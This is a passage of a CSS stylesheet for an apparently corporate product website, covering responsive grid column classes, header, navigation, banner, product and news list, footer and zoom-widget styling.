    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

/****************************** style ******************************/
body,
button,
input,
select,
textarea {
  font: 12px/1.4 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #5a5a5a;
  font-size: 12px;
}

.center {
  width: 1200px;
  margin: 0 auto;
}

.header {
  width: 100%;
  background: #fff;
  position: relative;
}

.header .toptext {
  width: 100%;
  background: #f5f5f5;
  height: 40px;
}

.header .toptext .text .fl p {
  float: left;
  color: #666;
  font-size: 14px;
  line-height: 40px;
  margin-left: 15px;
}

.header .toptext .text .fr .hot_tel {
  margin-right: 40px;
  float: left;
}

.header .toptext .text .fr .hot_tel p {
  float: left;
  color: #333;
  font-size: 14px;
  line-height: 40px;
  padding-left: 30px;
  background: url(../images/tel.png) no-repeat left center;
}

.header .toptext .text .fr .hot_tel p span {
  color: #06348b;
  font-weight: bold;
  line-height: 40px;
  font-size: 16px;
}

.header .toptext .text .fr .contry {
  float: left;
}

.header .toptext .text .fr .contry a {
  float: left;
  margin-left: 10px;
}

.header .toptext .text .fr .contry a img {
  height: 20px;
  margin-top: 10px;
  float: left;
  width: auto;
}

.header .toptext .text .fr .contry a span {
  font-size: 14px;
  color: #031654;
  line-height: 40px;
  float: left;
  margin-left: 5px;
}

.header .head_top {
  width: 100%;
  padding: 10px 0;
}

.header .head_top .fl img {
  height: 74px;
  float: left;
}

.nav {
  width: 100%;
  margin-top: 19px;
}

.nav ul li {
  float: left;
  width: 100px;
  height: 36px;
  margin-left: 2px;
}

.nav ul li a {
  width: 100%;
  text-align: center;
  line-height: 36px;
  font-size: 16px;
  color: #333;
  display: block;
  border-radius: 5px;
}

.nav ul li a:hover {
  background: #06348b;
  color: #fff;
}

.nav ul li a.active {
  background: #06348b;
  color: #fff;
}

.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 10000;
  float: none !important;
}

.pc_banner {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
}

.pc_banner .wappc_banner .prev {
  left: 74px;
  width: 43px;
  height: 43px;
  position: absolute;
  top: 48%;
  background: url(../images/le2.png) no-repeat;
  background-size: 100%;
}

.pc_banner .wappc_banner .next {
  right: 74px;
  width: 43px;
  height: 43px;
  position: absolute;
  top: 48%;
  background: url(../images/ri2.png) no-repeat;
  background-size: 100%;
}

.pc_banner .wappc_banner .hd {
  width: 100%;
  text-align: center;
  position: absolute;
  z-index: 9;
  bottom: 10px;
  overflow: hidden;
}

.pc_banner .wappc_banner .hd li {
  width: 40px;
  height: 4px;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #fff;
  margin: 0 5px;
}

.pc_banner .wappc_banner .hd li.on {
  background: #06348b;
}

.pc_banner .wappc_banner .bd li {
  position: relative;
}

.pc_banner .wappc_banner .bd li img {
  width: 1920px;
  height: 650px;
  position: relative;
  left: 50%;
  margin-left: -960px;
}

.m_banner {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  display: none;
}

.m_banner .mbanner {
  width: 100%;
  position: relative;
}

.m_banner .mbanner ul li {
  width: 100%;
}

.m_banner .mbanner ul li img {
  width: 100%;
  height: auto;
}

.banner_btn {
  width: 100%;
  text-align: center;
  position: absolute;
  z-index: 9;
  bottom: 10px;
  overflow: hidden;
}

.banner_btn a {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #eee;
  opacity: .4;
  margin: 0 5px;
  border: solid 2px #FFFFFF;
}

.banner_btn a.in {
  background: #06348b;
  opacity: 1;
}

.m_header {
  width: 100%;
  overflow: hidden;
  display: none;
}

.m_header .m_head_content {
  height: .46rem;
  width: 100%;
  background: #fff;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  box-shadow: 0px 5px 10px 1px #999;
}

.m_header .m_head_content .m_head_logo {
  height: .46rem;
  float: left;
  margin-left: .05rem;
}

.m_header .m_head_content .m_head_logo img {
  width: auto;
  max-height: 100%;
  float: left;
  height: 70px;
  margin-top: 5px;
}

.m_header .m_head_content .m_head_logo p {
  float: left;
  margin-left: .15rem;
}

.m_header .m_head_content .m_head_logo p strong {
  font-size: 28px;
  line-height: 80px;
  display: block;
  color: #c7271e;
}

.m_header .m_head_content .qiehuan {
  float: right;
  padding-right: 5%;
  display: none;
}

.m_header .m_head_content .qiehuan p {
  float: left;
  margin-right: 10px;
}

.m_header .m_head_content .qiehuan p a {
  font-size: 20px;
  font-weight: bold;
  color: #091650;
  display: inline-block;
  line-height: .46rem;
}

.m_header .m_head_content .qiehuan span {
  float: right;
  background: #091650;
  text-align: center;
  padding: .05rem;
  border-radius: 5px;
  margin-top: .06rem;
}

.m_header .m_head_content .qiehuan span a {
  font-size: 12px;
  letter-spacing: 2px;
  font-weight: bold;
  color: #fff;
  line-height: 110%;
}

.m_header .m_head_content .menu {
  float: right;
  width: .36rem;
  margin-top: .05rem;
  margin-right: .1rem;
  height: .36rem;
  background: #06348b;
}

.m_header .m_head_content .menu i {
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: .46rem;
  display: block;
}

.app_menu {
  width: 100%;
  height: 500%;
  position: fixed;
  height: 500%;
  top: 80px;
  right: 0;
  z-index: 99;
  display: none;
  background: rgba(0, 0, 0, .5);
}

.app_menu ul {
  background: black;
}

.app_menu ul li a span {
  font-size: 14px;
  width: 100%;
  height: 32px;
  line-height: 32px;
  color: #fff;
  display: block;
  padding-left: .15rem;
  border-bottom: 1px solid #444;
}

.container {
  width: 100%;
  overflow: hidden;
}

.main {
  width: 100%;
  overflow: hidden;
}

.i_box1 {
  width: 100%;
  background: #f6f6f7;
  padding: 40px 0;
}

.i_box1 .text .fl {
  width: 50%;
}

.i_box1 .text .fl i {
  width: 60px;
  height: 5px;
  background: #06348b;
  font-style: normal;
  display: block;
  margin-top: 30px;
}

.i_box1 .text .fl h3 {
  font-size: 24px;
  color: #0a154a;
  display: block;
  font-weight: bold;
  margin-top: 15px;
}

.i_box1 .text .fl span {
  display: block;
  font-size: 34px;
  color: #5b5b5b;
  margin-top: 5px;
}

.i_box1 .text .fl p {
  font-size: 16px;
  line-height: 32px;
  color: #333;
  margin-top: 30px;
  padding-right: 2%;
}
.i_box1 .text .fl img {
  display: none;
  max-width: 100%;
}
.i_box1 .text .fl a {
  width: 120px;
  height: 40px;
  border: 2px solid #06348b;
  color: #333;
  font-size: 16px;
  display: block;
  text-align: center;
  line-height: 36px;
  border-radius: 5px;
  margin-top: 30px;
  transition: .5s;
}

.i_box1 .text .fl a:hover {
  background: #06348b;
  color: #fff;
  transition: .5s;
}

.i_box1 .text .fr {
  width: 50%;
}

.i_box1 .text .fr img {
  display: block;
  width: 100%;
}

.box_tit h3 {
  font-size: 24px;
  color: #0a154a;
  display: block;
  font-weight: bold;
  text-align: center;
}

.box_tit h3 em {
  font-style: normal;
  color: #333;
}

.box_tit span {
  width: 200px;
  height: 1px;
  background: #ddd;
  margin: 15px auto;
  display: block;
}

.box_tit span i {
  width: 60px;
  height: 5px;
  background: #06348b;
  font-style: normal;
  display: block;
  margin: 0 auto;
  position: relative;
  top: -2px;
}

.box_tit p {
  font-size: 14px;
  color: #666;
  display: block;
  text-align: center;
}

.i_box2 {
  width: 100%;
  padding: 40px 0;
}

.i_box2 .box {
  width: 100%;
  margin-top: 40px;
}

.i_box2 .box .hd a {
  position: absolute;
}

.i_box2 .box .hd .next {
  left: -74px;
  width: 39px;
  height: 62px;
  position: absolute;
  top: 40%;
  background: url(../images/le.png) no-repeat;
  background-size: 100%;
}

.i_box2 .box .hd .prev {
  right: -40px;
  width: 39px;
  height: 62px;
  position: absolute;
  top: 40%;
  background: url(../images/ri.png) no-repeat;
  background-size: 100%;
}

.pro_list {
  position: relative;
}

.pro_list ul li {
  width: 25%;
  float: left;
}

.pro_list ul li a {
  width: 90%;
  padding: 1%;
  display: block;
  margin: 0 auto;
}

.pro_list ul li a .imgauto {
  width: 100%;
  height: 280px;
  border: 1px solid #eee;
}

.pro_list ul li a .text {
  width: 100%;
  padding: 15px 10px;
  padding-right: 30px;
  background: url(../images/jia.png) no-repeat 90% center #eee;
}

.pro_list ul li a .text span {
  display: block;
  font-size: 16px;
  color: #333;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.pro_list ul li a .text p {
  display: block;
  font-size: 14px;
  color: #333;
  margin-top: 5px;
}

.pro_list ul li:hover a .text {
  background: url(../images/hjia.png) no-repeat 90% center #0a154a;
}

.pro_list ul li:hover a .text span {
  color: #fff;
}

.pro_list ul li:hover a .text p {
  color: #fff;
}

.i_box3 {
  width: 100%;
  padding: 40px 0;
  background: url(../images/bg1.jpg) no-repeat center top;
}

.i_box3 .box_tit h3 {
  color: #fff;
}

.i_box3 .box_tit h3 em {
  color: #fff;
}

.i_box3 .box_tit p {
  color: #fff;
}

.i_box3 .box {
  width: 100%;
  margin-top: 40px;
}

.i_box3 .box ul.ul1 {
  background: #06348b;
}

.i_box3 .box ul.ul2 {
  background: #fff;
}

.i_box3 .box ul li {
  float: left;
  width: 40%;
  background: #fff;
}

.i_box3 .box ul li .pic {
  width: 50%;
  float: left;
}

.i_box3 .box ul li .imgauto {
}
.i_box3 .box ul li .pic img {
  width: 100%;
  height: 195px;
}

.i_box3 .box ul li .text {
  width: 50%;
  padding: 10px;
  float: left;
}

.i_box3 .box ul li .text span {
  font-size: 16px;
  color: #0a154a;
  border-bottom: 1px solid #eee;
  display: block;
  padding-bottom: 5px;
}

.i_box3 .box ul li .text p {
  font-size: 12px;
  color: #666;
  line-height: 20px;
  margin-top: 5px;
}

.i_box3 .box ul li .text i {
  font-style: normal;
  font-size: 12px;
  line-height: 20px;
  margin-top: 5px;
  display: block;
  color: #999;
  padding-left: 20px;
  background: url(../images/time.png) no-repeat left center;
  background-size: 16px;
}

.i_box3 .box ul li .text a {
  width: 100px;
  height: 24px;
  font-size: 12px;
  display: block;
  padding-left: 20px;
  line-height: 22px;
  border: 1px solid #06348b;
  color: #06348b;
  border-radius: 12px;
  margin-top: 10px;
  background: url(../images/rig.png) no-repeat 95% center;
  background-size: 16px;
}

.i_box3 .box ul li.li1 {
  width: 20%;
  height: 100%;
  background: #06348b;
}

.i_box3 .box ul li.li1 .li_more {
  padding: 20px;
  margin-top: 20px;
}

.i_box3 .box ul li.li1 .li_more a {
  display: block;
}

.i_box3 .box ul li.li1 .li_more a img {
  display: block;
  margin: 0 auto;
}

.i_box3 .box ul li.li1 .li_more a p {
  font-size: 20px;
  color: #fff;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.i_box3 .box ul li.li2 {
  background: #fff;
  width: 20%;
  height: 100%;
}

.i_box3 .box ul li.li2 .li_text {
  padding: 20px;
  margin-top: 20px;
}

.i_box3 .box ul li.li2 .li_text span {
  font-size: 36px;
  color: #0a154a;
  display: block;
  text-align: center;
}

.box3_list {
  width: 100%;
  padding: 0 30px;
  padding-bottom: 30px;
  margin-top: 40px;
  position: relative;
  display: none;
}

.box3_list .hd ul {
  position: absolute;
  bottom: 0;
  left: 47%;
  text-align: center;
}

.box3_list .hd ul li {
  width: 12px;
  height: 12px;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #fff;
  margin: 0 5px;
  border-radius: 50%;
}

.box3_list .hd ul li.on {
  background: #06348b;
}

.box3_list .bd {
  width: 100%;
}

.box3_list .bd ul li {
  width: 100%;
  float: left;
}

.box3_list .bd ul li .pic img {
  width: 100%;
  max-height: 100%;
}

.i_box4 {
  width: 100%;
  padding: 40px 0;
}

.i_box4 .text .rongyu_list {
  width: 100%;
  padding: 0 30px;
  padding-bottom: 30px;
  margin-top: 40px;
  position: relative;
}

.i_box4 .text .rongyu_list .hd ul {
  position: absolute;
  bottom: 0;
  left: 47%;
  text-align: center;
}

.i_box4 .text .rongyu_list .hd ul li {
  width: 12px;
  height: 12px;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #000;
  margin: 0 5px;
  border-radius: 50%;
}

.i_box4 .text .rongyu_list .hd ul li.on {
  background: #06348b;
}

.i_box4 .text .rongyu_list .bd {
  width: 100%;
}

.i_box4 .text .rongyu_list .bd ul li {
  width: 25%;
  float: left;
}

.i_box4 .text .rongyu_list .bd ul li .imgauto {
  width: 80%;
  height: 385px;
  margin: 0 10%;
}

.footer {
  width: 100%;
  background: #262323;
  padding: 30px 0;
  padding-bottom: 20px;
  overflow: hidden;
}

.footer .foot_logo {
  width: 35%;
}

.footer .foot_logo img {
  display: block;
  max-width: 100%;
}

.footer .foot_contact {
  width: 500px;
  float: right;
}

.footer .foot_contact .text1 {
  width: 200px;
  float: left;
}

.footer .foot_contact .text1 h3 {
  font-size: 16px;
  color: #aeaeae;
  margin-bottom: 15px;
  display: block;
}

.footer .foot_contact .text1 ul li {
  width: 50%;
  float: left;
  margin-bottom: 6px;
}

.footer .foot_contact .text1 ul li a {
  font-size: 13px;
  color: #aeaeae;
  display: block;
  line-height: 24px;
}

.footer .foot_contact .text1 ul li a:hover {
  color: #06348b;
}

.footer .foot_contact .text2 {
  width: 280px;
  float: right;
}

.footer .foot_contact .text2 h3 {
  font-size: 16px;
  color: #aeaeae;
  margin-bottom: 15px;
  display: block;
}

.footer .foot_contact .text2 p {
  font-size: 13px;
  color: #aeaeae;
  display: block;
  line-height: 24px;
}

.footer .copyright {
  width: 100%;
  margin-top: 15px;
  border-top: 1px solid #666;
}

.footer .copyright p {
  display: block;
  font-size: 14px;
  margin-top: 20px;
  color: #aeaeae;
  text-align: center;
  line-height: 24px;
}

.footer .copyright p a {
  font-size: 14px;
  color: #aeaeae;
}

.text_content {
  width: 100%;
  margin: 30px 0;
}

.text_content .main_l {
  width: 19%;
}

.text_content .main_l .text1 .titbg1 {
  height: 54px;
  font-size: 18px;
  color: #fff;
  padding-left: 45px;
  line-height: 54px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background: #06348b;
}

.text_content .main_l .text1 ul {
  width: 100%;
  border: 1px solid #e6e6e6;
  border-bottom: none;
}

.text_content .main_l .text1 ul li a {
  height: 45px;
  line-height: 45px;
  width: 100%;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #fff;
  font-size: 14px;
  color: #666;
  text-align: center;
  padding-right: 20px;
}

.text_content .main_l .text1 ul li a:hover {
  color: #06348b;
}

.text_content .main_l .text1 ul li a.active {
  color: #06348b;
}

.text_content .main_l .text1 ul li:first-child a {
  border-top: none;
}

.text_content .main_l .text2 {
  border: 1px solid #e6e6e6;
  padding-bottom: 20px;
  margin-top: 10px;
}

.text_content .main_l .text2 .titbg2 {
  height: 54px;
  font-size: 18px;
  color: #fff;
  padding-left: 45px;
  line-height: 54px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background: #666;
}

.text_content .main_l .text2 span {
  font-size: 14px;
  color: #666;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.text_content .main_l .text2 i {
  font-size: 20px;
  color: #0a154a;
  font-weight: bold;
  display: block;
  text-align: center;
  margin-top: 8px;
}

.text_content .main_l .text2 a {
  width: 60%;
  margin: 0 auto;
  height: 40px;
  display: block;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  background: #06348b;
  border-radius: 5px;
  margin-top: 10px;
}

.text_content .main_l .text2 a:hover {
  background: #0a154a;
}

.text_content .main_r {
  width: 78%;
}

.text_content .main_r .page_text1 {
  border: 1px solid #ddd;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.text_content .main_r .showtitle {
  width: 100%;
  background: #f5f5f5;
  padding: 20px 0;
}

.text_content .main_r .showtitle h3 {
  float: left;
}

.text_content .main_r .showtitle h3 i {
  font-size: 20px;
  font-style: normal;
  color: #0a154a;
  line-height: 100%;
  padding-left: 20px;
  float: left;
}

.text_content .main_r .showtitle h3 span {
  font-size: 12px;
  margin-top: 1px;
  line-height: 18px;
  color: #0a154a;
  float: left;
  margin-left: 20px;
  padding-left: 20px;
  border-left: 3px solid #0a154a;
}

.text_content .main_r .page_text2 {
  border: 1px solid #ddd;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  margin-top: 20px;
}

.flag_pro {
  width: 100%;
  padding: 0 1%;
}

.flag_pro .flag_proleft {
  width: 100%;
  margin: 30px 0;
}

.flag_pro .flag_proleft ul li {
  width: 25%;
  float: left;
}

.flag_pro .flag_proleft ul li a {
  width: 100%;
  display: block;
}

.flag_pro .flag_proleft ul li .imgauto {
  width: 90%;
  height: 220px;
  margin: 0 5%;
  border: 1px solid #ddd;
}

.flag_pro .flag_proleft ul li .imgauto img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: .5s;
}

.flag_pro .flag_proleft ul li span {
  font-size: 14px;
  color: #666;
  display: block;
  text-align: center;
  margin-top: 8px;
}

.flag_pro .flag_proleft ul li:hover .imgauto {
  border: 1px solid #06348b;
}

.flag_pro .flag_proleft ul li:hover .imgauto img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  transition: .5s;
}

.flag_pro .flag_proleft ul li:hover span {
  color: #06348b;
}

.new_list {
  width: 100%;
  margin-top: 20px;
}

.new_list ul li {
  width: 100%;
  padding: 0 10px;
  float: left;
}

.new_list ul li .box {
  width: 100%;
  float: left;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px dashed #ccc;
}

.new_list ul li .box .time {
  width: 10%;
  height: 80px;
  background: #0a154a;
  float: left;
}

.new_list ul li .box .time span {
  display: block;
  text-align: center;
  font-size: 36px;
  color: #fff;
}

.new_list ul li .box .time p {
  font-size: 14px;
  color: #fff;
  text-align: center;
}

.new_list ul li .box .text {
  width: 90%;
  float: left;
  padding-left: 20px;
}

.new_list ul li .box .text a {
  font-size: 18px;
  color: #1e1e1e;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.new_list ul li .box .text a:hover {
  color: #06348b;
}

.new_list ul li .box .text p {
  font-size: 13px;
  margin-top: 8px;
  color: #727171;
  line-height: 22px;
}

.page_banner {
  width: 100%;
  overflow: hidden;
}

.page_banner img {
  width: 1920px;
  height: auto;
  position: relative;
  left: 50%;
  margin-left: -960px;
  z-index: 8;
}

.iet {
  height: 30px;
  width: 100%;
  background: #fff3d7;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  display: none;
}

.iet p {
  width: 100%;
  text-align: center;
  font-size: 12px;
  color: #333;
  line-height: 30px;
}

.iet p a {
  color: #3aba50;
  font-size: 12px;
}

.iet span {
  position: absolute;
  right: 5%;
  top: 0;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  color: #333;
  cursor: pointer;
}

.iet span i {
  font-size: 12px;
  color: #333;
  padding-left: 5px;
  font-style: normal;
}

.content_tit h3 {
  display: block;
  text-align: center;
  font-size: 20px;
  color: #06348b;
  font-weight: bold;
  margin-top: 20px;
}

.content_tit p {
  width: 100%;
  text-align: center;
}

.content_tit p .time {
  background: url(../images/time.png) no-repeat left center;
}

.content_tit p .eyes {
  background: url(../images/eyes.png) no-repeat left center;
}

.content_tit p span {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  line-height: 50px;
  margin-right: 20px;
  padding-left: 20px;
  margin-top: 10px;
  color: #5a5a5a;
  line-height: 100%;
  border-left: 1px solid #ccc;
}

.content_tit p span:first-child {
  border-left: none;
}

.content {
  width: 100%;
  padding: 0 1%;
  padding-bottom: 20px;
}

.content p {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 10px;
}

.content img {
  display: block;
  max-width: 100%;
}

.show_pages {
  width: 100%;
  padding: 10px 1%;
}

.show_pages p {
  font-size: 14px;
  color: #666;
  line-height: 24px;
}

.show_pages p a {
  font-size: 14px;
  color: #666;
  line-height: 24px;
}

.show_pages p a:hover {
  color: #06348b;
}

.page_text1 .pro_list {
  margin: 20px 0;
}

.page_text1 .pro_list ul li {
  width: 33.33%;
  margin: 10px 0;
}

.page_text1 .pro_list ul li .imgauto img {
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: .5s;
}

.page_text1 .pro_list ul li span {
  font-size: 14px;
  color: #666;
  display: block;
  text-align: center;
  margin-top: 8px;
}

.page_text1 .pro_list ul li:hover .imgauto {
  border: 1px solid #06348b;
}

.page_text1 .pro_list ul li:hover .imgauto img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  transition: .5s;
}

.page_text1 .pro_list ul li:hover span {
  color: #06348b;
}

.i_box4 #m_text {
  display: none;
}

div.zoomDiv {
  z-index: 999;
  position: absolute;
  top: 0;
  left: 0;
  background: #ffffff;
  border: 1px solid #ddd;
  display: none;
  text-align: center;
  overflow: hidden;
  font-size: 0;
}

div.zoomMask {
  width: 50%;
